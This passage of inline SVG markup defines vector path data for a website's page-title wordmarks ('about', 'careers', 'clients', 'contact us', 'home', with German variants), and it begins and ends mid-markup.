preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 